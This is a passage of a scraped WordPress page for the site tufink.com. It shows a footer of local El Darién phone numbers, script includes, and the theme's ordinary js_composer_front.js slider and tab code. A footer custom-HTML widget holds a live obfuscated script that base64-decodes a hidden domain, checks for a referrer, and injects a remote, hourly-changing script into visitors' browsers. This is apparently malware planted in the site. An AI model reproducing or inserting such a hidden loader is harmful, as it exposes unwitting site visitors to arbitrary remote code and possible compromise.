Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"4404","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3
body_size: 4169
content:
document.documentElement.className += ' js_active ';
document.documentElement.className += 'ontouchstart' in document.documentElement ? ' vc_mobile ' : ' vc_desktop ';
(function(){
    var prefix = ['-webkit-','-o-','-moz-','-ms-',""];
    for (var i in prefix) { if(prefix[i]+'transform' in document.documentElement.style) document.documentElement.className += " vc_transform "; }
})();
/*
   On document ready jQuery will fire set of functions.
   If you want to override function behavior then copy it to your theme js file
   with the same name.
*/

jQuery(window).load(function() {
    jQuery('.wpb_flexslider').each(function() {
        var this_element = jQuery(this);
        var sliderSpeed = 800,
            sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
            sliderFx = this_element.attr('data-flex_fx'),
            slideshow = true;
        if ( sliderTimeout == 0 ) slideshow = false;

        this_element.flexslider({
            animation: sliderFx,
            slideshow: slideshow,
            slideshowSpeed: sliderTimeout,
            sliderSpeed: sliderSpeed,
            smoothHeight: true
        });
    });

});
jQuery(document).ready(function($) {
	vc_twitterBehaviour();
	vc_toggleBehaviour();
	vc_tabsBehaviour();
	vc_accordionBehaviour();
	vc_teaserGrid();
	vc_carouselBehaviour();
	vc_slidersBehaviour();
	vc_prettyPhoto();
	//vc_googleplus();
	//vc_pinterest();
	//vc_progress_bar();
	//vc_waypoints();
}); // END jQuery(document).ready

/* Twitter
---------------------------------------------------------- */

	function vc_twitterBehaviour() {
		jQuery('.wpb_twitter_widget .tweets').each(function(index) {
			var this_element = jQuery(this),
				tw_name = this_element.attr('data-tw_name');
				tw_count = this_element.attr('data-tw_count');

			this_element.tweet({
				username: tw_name,
				join_text: "auto",
				avatar_size: 0,
				count: tw_count,
				template: "{avatar}{join}{text}{time}",
				auto_join_text_default: "",
				auto_join_text_ed: "",
				auto_join_text_ing: "",
				auto_join_text_reply: "",
				auto_join_text_url: "",
				loading_text: '<span class="loading_tweets">loading tweets...</span>'
	        });
		});
	}


/* Google plus
---------------------------------------------------------- */

	function vc_googleplus() {
		if ( jQuery('.wpb_googleplus').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		}
	}


/* Pinterest
---------------------------------------------------------- */

	function vc_pinterest() {
		if ( jQuery('.wpb_pinterest').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'http://assets.pinterest.com/js/pinit.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				//<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			})();
		}
	}


/* Progress bar
---------------------------------------------------------- */

  function vc_progress_bar() { 
    if (typeof jQuery.fn.waypoint !== 'undefined') {

    	jQuery('.vc_progress_bar').waypoint(function() {
	  		jQuery(this).find('.vc_single_bar').each(function(index) {
	        var $this = jQuery(this),
	            bar = $this.find('.vc_bar'),
	            val = bar.data('percentage-value');

	  		  setTimeout(function(){ bar.css({"width" : val+'%'}); }, index*200);
	    	});
		}, { offset: '85%' });
    }
  }


/* Waypoints magic
---------------------------------------------------------- */

  function vc_waypoints() {
	if (typeof jQuery.fn.waypoint !== 'undefined') {
	    jQuery('.wpb_animate_when_almost_visible').waypoint(function() {
			jQuery(this).addClass('wpb_start_animation');
		}, { offset: '85%' });
	}
  }


/* Toggle
---------------------------------------------------------- */

	function vc_toggleBehaviour() {
		jQuery(".wpb_toggle").click(function(e) {
			if ( jQuery(this).hasClass('wpb_toggle_title_active') ) {
				jQuery(this).removeClass('wpb_toggle_title_active').next().slideUp(500);
			} else {
				jQuery(this).addClass('wpb_toggle_title_active').next().slideDown(500);
			}
		});
		jQuery('.wpb_toggle_content').each(function(index) {
			if ( jQuery(this).next().is('h4.wpb_toggle') == false ) {
				jQuery('<div class="last_toggle_el_margin"></div>').insertAfter(this);
			}
		});
	}


/* Tabs + Tours
---------------------------------------------------------- */

	function vc_tabsBehaviour() {
            jQuery(function($){$(document.body).off('click.preview', 'a')});
            jQuery('.wpb_tabs, .wpb_tour').each(function(index) {
                var $tabs,
                    interval = jQuery(this).attr("data-interval"),
                    tabs_array = [];
                //
                $tabs = jQuery(this).find('.wpb_tour_tabs_wrapper').tabs({
                    show: function(event, ui) {wpb_prepare_tab_content(event, ui);},
                    activate: function(event, ui) {wpb_prepare_tab_content(event, ui);}
                    }).tabs('rotate', interval*1000);

                jQuery(this).find('.wpb_tab').each(function(){ tabs_array.push(this.id); });

                jQuery(this).find('.wpb_tab a[href^="#"]').click(function(e) {
                    e.preventDefault();
                    if ( jQuery.inArray( jQuery(this).attr('href'), tabs_array) ) {
                        $tabs.tabs("select", jQuery(this).attr('href'));
                        return false;
                    }
                });

                jQuery(this).find('.wpb_prev_slide a, .wpb_next_slide a').click(function(e) {
                    e.preventDefault();
                    var ver = jQuery.ui.version.split('.');
                    if(parseInt(ver[0])==1 &&  parseInt(ver[1]) < 9) {
                        var index = $tabs.tabs('option', 'selected');
                        if ( jQuery(this).parent().hasClass('wpb_next_slide') ) { index++; }
                        else { index--; }
                        if ( index < 0 ) { index = $tabs.tabs("length") - 1; }
                        else if ( index >= $tabs.tabs("length") ) { index = 0; }
                        $tabs.tabs("select", index);
                    } else {
                        var index = $tabs.tabs( "option", "active"),
                            length = $tabs.find('.wpb_tab').length;

                        if ( jQuery(this).parent().hasClass('wpb_next_slide') ) {
                            index = (index+1) >=length ? 0 : index+1;
                        } else {
                            index = index-1 < 0 ? length -1 : index-1;
                        }

                        $tabs.tabs( "option", "active", index );
                    }

                });

            });
	}


/* Tabs + Tours
---------------------------------------------------------- */

	function vc_accordionBehaviour() {
		jQuery('.wpb_accordion').each(function(index) {
			var $tabs,
				interval = jQuery(this).attr("data-interval"),
                active_tab = !isNaN(jQuery(this).data('active-tab')) && parseInt(jQuery(this).data('active-tab')) >  0 ? parseInt(jQuery(this).data('active-tab'))-1 : false,
                collapsible =  active_tab === false || jQuery(this).data('collapsible') === 'yes';
			//
			$tabs = jQuery(this).find('.wpb_accordion_wrapper').accordion({
				header: "> div > h3",
				autoHeight: false,
                heightStyle: "content",
                active: active_tab,
                collapsible: collapsible,
                navigation: true,
                change: function(event, ui){
                    if(jQuery.fn.isotope!=undefined) {
                        ui.newContent.find('.isotope').isotope("reLayout");
                    }
                    vc_carouselBehaviour();
                }
			});
			//.tabs().tabs('rotate', interval*1000, true);
		});
	}


/* Teaser grid: isotope
---------------------------------------------------------- */

	function vc_teaserGrid() {
        var layout_modes = {
            fitrows: 'fitRows',
            masonry: 'masonry'
        }
        jQuery('.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)').each(function(){
            var $container = jQuery(this);
            var $thumbs = $container.find('.wpb_thumbnails');
            var layout_mode = $thumbs.attr('data-layout-mode');
            $thumbs.isotope({
                // options
                itemSelector : '.isotope-item',
                layoutMode : (layout_modes[layout_mode]==undefined ? 'fitRows' : layout_modes[layout_mode])
            });
            $container.find('.categories_filter a').data('isotope', $thumbs).click(function(e){
                e.preventDefault();
                var $thumbs = jQuery(this).data('isotope');
                jQuery(this).parent().parent().find('.active').removeClass('active');
                jQuery(this).parent().addClass('active');
                $thumbs.isotope({filter: jQuery(this).attr('data-filter')});
            });
            jQuery(window).bind('load resize', function() {
                $thumbs.isotope("reLayout");
            });
        });


	}



  function vc_carouselBehaviour() {
    jQuery(".wpb_carousel").each(function() {
            var $this = jQuery(this);
            if($this.data('carousel_enabled') !== true && $this.is(':visible')) {
                $this.data('carousel_enabled', true);
                var carousel_width = jQuery(this).width(),
                    visible_count = getColumnsCount(jQuery(this)),
                    carousel_speed = 500;
                if ( jQuery(this).hasClass('columns_count_1') ) {
                    carousel_speed = 900;
                }
               
                var carousele_li = jQuery(this).find('.wpb_thumbnails-fluid li');
                carousele_li.css({"margin-right": carousele_li.css("margin-left"), "margin-left" : 0 });

                jQuery(this).find('.wpb_wrapper:eq(0)').jCarouselLite({
                    btnNext: jQuery(this).find('.next'),
                    btnPrev: jQuery(this).find('.prev'),
                    visible: visible_count,
                    speed: carousel_speed
                })
                    .width('100%');//carousel_width

                var fluid_ul = jQuery(this).find('ul.wpb_thumbnails-fluid');
                fluid_ul.width(fluid_ul.width()+300);

                jQuery(window).resize(function() {
                    var before_resize = screen_size;
                    screen_size = getSizeName();
                    if ( before_resize != screen_size ) {
                        window.setTimeout('location.reload()', 20);
                    }
                });
            }

    });
      
       

	}



	function vc_slidersBehaviour() {
		//var sliders_count = 0;
		jQuery('.wpb_gallery_slides').each(function(index) {
			var this_element = jQuery(this);
			var ss_count = 0;

			if ( this_element.hasClass('wpb_slider_nivo') ) {
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr('data-interval')*1000;

				if ( sliderTimeout == 0 ) sliderTimeout = 9999999999;

				this_element.find('.nivoSlider').nivoSlider({
					effect: 'boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse', // Specify sets like: 'fold,fade,sliceDown'
					slices: 15, // For slice animations
					boxCols: 8, // For box animations
					boxRows: 4, // For box animations
					animSpeed: sliderSpeed, // Slide transition speed
					pauseTime: sliderTimeout, // How long each slide will show
					startSlide: 0, // Set starting Slide (0 index)
					directionNav: true, // Next & Prev navigation
					directionNavHide: true, // Only show on hover
					controlNav: true, // 1,2,3... navigation
					keyboardNav: false, // Use left & right arrows
					pauseOnHover: true, // Stop animation while hovering
					manualAdvance: false, // Force manual transitions
					prevText: 'Prev', // Prev directionNav text
					nextText: 'Next' // Next directionNav text
				});
			}
			else if ( this_element.hasClass('wpb_flexslider') && 1==2) { 
				
			}
			else if ( this_element.hasClass('wpb_image_grid') ) {
				var isotope = this_element.find('.wpb_image_grid_ul');
				isotope.isotope({
					// options
					itemSelector : '.isotope-item',
					layoutMode : 'fitRows'
				});
				jQuery(window).load(function() {
					isotope.isotope("reLayout");
				});
			}
		});
	}



	function vc_prettyPhoto() {
		
		if(jQuery('body').hasClass('nectar-auto-lightbox')){
			
			try {
	
				// just in case. maybe prettyphoto isnt loaded on this site
				jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
				theme: 'dark_rounded',
				allow_resize: true,
				default_width: 690,
				opacity: 0.85, 
				animation_speed: 'normal',
				deeplinking: false,
				default_height: 388,
				social_tools: '',
				markup: '<div class="pp_pic_holder"> \
							   <div class="ppt">&nbsp;</div> \
								<div class="pp_details"> \
									<div class="pp_nav"> \
									    <a href="#" class="pp_arrow_previous"> <i class="icon-salient-left-arrow-thin icon-default-style"></i> </a> \
										<a href="#" class="pp_arrow_next"> <i class="icon-salient-right-arrow-thin icon-default-style"></i> </a> \
										<p class="currentTextHolder">0/0</p> \
									</div> \
									<a class="pp_close" href="#"><span class="icon-salient-x icon-default-style"></span></a> \
								</div> \
								<div class="pp_content_container"> \
									<div class="pp_left"> \
									<div class="pp_right"> \
										<div class="pp_content"> \
											<div class="pp_fade"> \
												<div class="pp_hoverContainer"> \
												</div> \
												<div id="pp_full_res"></div> \
											</div> \
										</div> \
									</div> \
									</div> \
								</div> \
							</div> \
							<div class="pp_loaderIcon"></div> \
							<div class="pp_overlay"></div>',
					callback: function() {
						var url = location.href;
						var hashtag = (url.indexOf('#!prettyPhoto')) ? true : false;
						if (hashtag) location.hash = "!";
					} /* Called when prettyPhoto is closed */,
					social_tools : ''
				});

		    }  catch (err) { }
		
		}
	}

/* Helper
---------------------------------------------------------- */
function getColumnsCount(el) {
	var find = false,
		i = 1;

	while ( find == false ) {
		if ( el.hasClass('columns_count_'+i) ) {
			find = true;
			return i;
		}
		i++;
	}
}

var screen_size = getSizeName();
function getSizeName() {
	var screen_size = '',
		screen_w = jQuery(window).width();

	if ( screen_w > 1170 ) {
		screen_size = "desktop_wide";
	}
	else if ( screen_w > 960 && screen_w < 1169 ) {
		screen_size = "desktop";
	}
	else if ( screen_w > 768 && screen_w < 959 ) {
		screen_size = "tablet";
	}
	else if ( screen_w > 300 && screen_w < 767 ) {
		screen_size = "mobile";
	}
	else if ( screen_w < 300 ) {
		screen_size = "mobile_portrait";
	}
	return screen_size;
}


function loadScript(url, $obj, callback){

    var script = document.createElement("script")
    script.type = "text/javascript";

    if (script.readyState){  //IE
        script.onreadystatechange = function(){
            if (script.readyState == "loaded" ||
                script.readyState == "complete"){
                script.onreadystatechange = null;
                callback();
            }
        };
    } else {  //Others
       
    }

    script.src = url;
    $obj.get(0).appendChild(script);
}

/**
 * Prepare html to correctly display inside tab container
 *
 * @param event - ui tab event 'show'
 * @param ui - jquery ui tabs object
 */

function wpb_prepare_tab_content(event, ui) {
    var panel = ui.panel || ui.newPanel;
    vc_carouselBehaviour();
    var $ui_panel = jQuery(panel).find('.isotope'),
        $google_maps = jQuery(panel).find('.wpb_gmaps_widget');
    if ($ui_panel.length > 0) {
	    $ui_panel.isotope("reLayout");
    }

    if($google_maps.length && !$google_maps.is('.map_ready')) {
        var $frame = $google_maps.find('iframe');
        $frame.attr('src', $frame.attr('src'));
        $google_maps.addClass('map_ready');
    }
}

